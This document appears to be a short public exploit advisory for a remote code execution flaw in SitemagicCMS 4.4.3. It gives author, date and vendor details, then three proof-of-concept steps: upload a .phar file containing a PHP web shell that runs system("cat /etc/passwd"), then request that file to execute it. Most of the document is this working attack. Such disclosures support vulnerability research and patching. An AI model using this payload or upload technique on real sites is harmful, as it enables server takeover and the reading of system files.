 #Exploit Title: SitemagicCMS 4.4.3 Remote Code Execution (RCE)
#Application: SitemagicCMS
#Version: 4.4.3
#Bugs:  RCE
#Technology: PHP
#Vendor URL: https://sitemagic.org/Download.html
#Software Link: https://github.com/Jemt/SitemagicCMS
#Date of found: 14-05-2023
#Author: Mirabbas Ağalarov
#Tested on: Linux

2. Technical Details & POC
========================================
steps:
1. go to content then files
2. upload shell.phar file but content as  <?php echo system("cat /etc/passwd"); ?>
3. go to  http://localhost/SitemagicCMS/files/images/shell.phar